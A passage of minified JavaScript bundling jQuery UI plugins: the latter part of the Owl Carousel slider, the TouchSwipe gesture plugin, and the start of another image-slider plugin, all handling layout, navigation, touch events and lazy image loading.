g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

(function(h){function da(i){if(i&&i.allowPageScroll===undefined&&(i.swipe!==undefined||i.swipeStatus!==undefined))i.allowPageScroll=P;i||(i={});i=h.extend({},h.fn.swipe.defaults,i);return this.each(function(){var b=h(this),l=b.data(x);if(!l){l=new ea(this,i);b.data(x,l)}})}function ea(i,b){function l(a){if(!(g.data(x+"_intouch")===true?true:false))if(!(h(a.target).closest(b.excludedElements,g).length>0)){var d=a;a=a.originalEvent;var c,t=n?a.touches[0]:d;f=X;if(n)j=a.touches.length;else d.preventDefault();
m=0;u=o=null;p=w=k=0;v=1;d=[];for(var q=0;q<=5;q++)d.push({start:{x:0,y:0},end:{x:0,y:0},delta:{x:0,y:0}});e=d;if(!n||j===b.fingers||b.fingers===D||z()){e[0].start.x=e[0].end.x=t.pageX;e[0].start.y=e[0].end.y=t.pageY;E=(new Date).getTime();if(j==2){e[1].start.x=e[1].end.x=a.touches[1].pageX;e[1].start.y=e[1].end.y=a.touches[1].pageY;w=p=F(e[0].start,e[1].start)}if(b.swipeStatus||b.pinchStatus)c=r(a,f)}else{A(a);c=false}if(c===false){f=s;r(a,f);return c}else{G(true);h(document).bind(Q,R);h(document).bind(S,
T)}}}function R(a){var d=a;a=a.originalEvent;if(!(f===y||f===s)){var c,t=n?a.touches[0]:d;e[0].end.x=n?a.touches[0].pageX:t.pageX;e[0].end.y=n?a.touches[0].pageY:t.pageY;B=(new Date).getTime();o=Y(e[0].start,e[0].end);if(n)j=a.touches.length;f=H;if(j==2){if(w==0){e[1].start.x=a.touches[1].pageX;e[1].start.y=a.touches[1].pageY;w=p=F(e[0].start,e[1].start)}else{e[1].end.x=a.touches[1].pageX;e[1].end.y=a.touches[1].pageY;p=F(e[0].end,e[1].end);u=v<1?I:J}v=(p/w*1).toFixed(2)}if(j===b.fingers||b.fingers===
D||!n){t=o;if(b.allowPageScroll===P||z())d.preventDefault();else{var q=b.allowPageScroll===Z;switch(t){case C:if(b.swipeLeft&&q||!q&&b.allowPageScroll!=U)d.preventDefault();break;case K:if(b.swipeRight&&q||!q&&b.allowPageScroll!=U)d.preventDefault();break;case L:if(b.swipeUp&&q||!q&&b.allowPageScroll!=V)d.preventDefault();break;case M:if(b.swipeDown&&q||!q&&b.allowPageScroll!=V)d.preventDefault()}}m=$(e[0].start,e[0].end);k=B-E;if(b.swipeStatus||b.pinchStatus)c=r(a,f);if(!b.triggerOnTouchEnd){d=!aa();
if(ba()===true){f=y;c=r(a,f)}else if(d){f=s;r(a,f)}}}else{f=s;r(a,f)}if(c===false){f=s;r(a,f)}}}function T(a){var d=a;a=a.originalEvent;if(a.touches&&a.touches.length>0)return true;d.preventDefault();B=(new Date).getTime();if(w!=0){p=F(e[0].end,e[1].end);v=(p/w*1).toFixed(2);u=v<1?I:J}m=$(e[0].start,e[0].end);o=Y(e[0].start,e[0].end);k=B-E;if(b.triggerOnTouchEnd||b.triggerOnTouchEnd===false&&f===H){f=y;d=u&&z()||!z();var c=e[0].end.x!==0;if((j===b.fingers||b.fingers===D||!n)&&c&&d){d=aa();c=ba();
if((c===true||c===null)&&d)r(a,f);else if(!d||c===false){f=s;r(a,f)}}else{f=s;r(a,f)}}else if(f===H){f=s;r(a,f)}h(document).unbind(Q,R,false);h(document).unbind(S,T,false);G(false)}function A(){p=w=E=B=j=0;v=1;G(false)}function r(a,d){var c=undefined;if(b.swipeStatus)c=b.swipeStatus.call(g,a,d,o||null,m||0,k||0,j);if(b.pinchStatus&&u&&z())c=b.pinchStatus.call(g,a,d,u||null,p||0,k||0,j,v);if(d===s)if(b.click&&(j===1||!n)&&(isNaN(m)||m===0))c=b.click.call(g,a,a.target);if(d==y){if(b.swipe)c=b.swipe.call(g,
a,o,m,k,j);switch(o){case C:if(b.swipeLeft)c=b.swipeLeft.call(g,a,o,m,k,j);break;case K:if(b.swipeRight)c=b.swipeRight.call(g,a,o,m,k,j);break;case L:if(b.swipeUp)c=b.swipeUp.call(g,a,o,m,k,j);break;case M:if(b.swipeDown)c=b.swipeDown.call(g,a,o,m,k,j)}switch(u){case J:if(b.pinchIn)c=b.pinchIn.call(g,a,u||null,p||0,k||0,j,v);break;case I:if(b.pinchOut)c=b.pinchOut.call(g,a,u||null,p||0,k||0,j,v)}}if(d===s||d===y)A(a);return c}function ba(){if(b.threshold!==null)return m>=b.threshold;return null}function aa(){return b.maxTimeThreshold?
k>=b.maxTimeThreshold?false:true:true}function F(a,d){var c=Math.abs(a.x-d.x),t=Math.abs(a.y-d.y);return Math.round(Math.sqrt(c*c+t*t))}function $(a,d){return Math.round(Math.sqrt(Math.pow(d.x-a.x,2)+Math.pow(d.y-a.y,2)))}function Y(a,d){var c;c=Math.round(Math.atan2(d.y-a.y,a.x-d.x)*180/Math.PI);if(c<0)c=360-Math.abs(c);c=c;return c<=45&&c>=0?C:c<=360&&c>=315?C:c>=135&&c<=225?K:c>45&&c<135?M:L}function ca(){g.unbind(N,l);g.unbind(O,A);h(document).unbind(Q,R);h(document).unbind(S,T);G(false)}function z(){return b.pinchStatus||
b.pinchIn||b.pinchOut}function G(a){a=a===true?true:false;g.data(x+"_intouch",a)}var W=n||!b.fallbackToMouseEvents,N=W?"touchstart":"mousedown",Q=W?"touchmove":"mousemove",S=W?"touchend":"mouseup",O="touchcancel",m=0,o=null,k=0,w=0,p=0,v=1,u=0,g=h(i),f="start",j=0,e=null,E=0,B=0;try{g.bind(N,l);g.bind(O,A)}catch(fa){h.error("events not supported "+N+","+O+" on jQuery.swipe")}this.enable=function(){g.bind(N,l);g.bind(O,A);return g};this.disable=function(){ca();return g};this.destroy=function(){ca();
g.data(x,null);return g}}var C="left",K="right",L="up",M="down",J="in",I="out",P="none",Z="auto",U="horizontal",V="vertical",D="all",X="start",H="move",y="end",s="cancel",n="ontouchstart"in window,x="TouchSwipe";h.fn.swipe=function(i){var b=h(this),l=b.data(x);if(l&&typeof i==="string")if(l[i])return l[i].apply(this,Array.prototype.slice.call(arguments,1));else h.error("Method "+i+" does not exist on jQuery.swipe");else if(!l&&(typeof i==="object"||!i))return da.apply(this,arguments);return b};h.fn.swipe.defaults=
{fingers:1,threshold:75,maxTimeThreshold:null,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,triggerOnTouchEnd:true,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"button, input, select, textarea, a, .noSwipe"};h.fn.swipe.phases={PHASE_START:X,PHASE_MOVE:H,PHASE_END:y,PHASE_CANCEL:s};h.fn.swipe.directions={LEFT:C,RIGHT:K,UP:L,DOWN:M,IN:J,OUT:I};h.fn.swipe.pageScroll={NONE:P,HORIZONTAL:U,
VERTICAL:V,AUTO:Z};h.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:D}})(jQuery);

(function(d){function Ca(L,O){function Z(){r=k.find(".slides");if(a.settings.shuffle){var b=r.children();r.find(".slide").each(function(a){d(this).attr("data-index",a)});b=b.sort(function(){return.5-Math.random()});r.empty().append(b)}k.find("a[data-rel^='slider-lightbox']").length&&k.find("a[data-rel^='slider-lightbox']").each(function(){d(this).attr("rel",d(this).attr("data-rel"))});r.children(".slide").each(function(b,e){var h={},w=a.settings.shuffle?parseInt(d(e).data("index"),10):b;h.properties=
{};u.push(d(this));d(this).data("image")&&(h.lazyImage=d(this).data("image"),h.lazyImageLoaded=!1);for(var f=0;f<d(this).children().length;f++){var g=d(this).children()[f];d(g).hasClass("thumbnail")||d(g).is("a")&&d(g).children(".thumbnail").length?h.thumbnail=d(g).clone():d(g).hasClass("layer")?(h.layer||(h.layer=[]),h.layer.push(d(g))):h[d(g).attr("class")]=d(g)}!h.caption&&d(this).find(".caption").length&&(h.caption=d(this).find(".caption"));!h.html&&d(this).find(".html").length&&(h.html=d(this).find(".html"));
if(a.settings.xmlSource)h.properties=t[w].properties,t[b]=h;else{for(f=0;f<Ua.length;f++){var g=Ua[f],q;a.settings.slideProperties&&a.settings.slideProperties[w]&&(q=a.settings.slideProperties[w][g]);h.properties[g]||(h.properties[g]=void 0===q?a.settings[g]:q)}t.push(h)}});v?(r.find(".slide .thumbnail").parent("a").css("display","none"),r.find(".slide .thumbnail").css("display","none"),d(window).load(function(){r.find(".slide .thumbnail").parent("a").remove();r.find(".slide .thumbnail").remove()})):
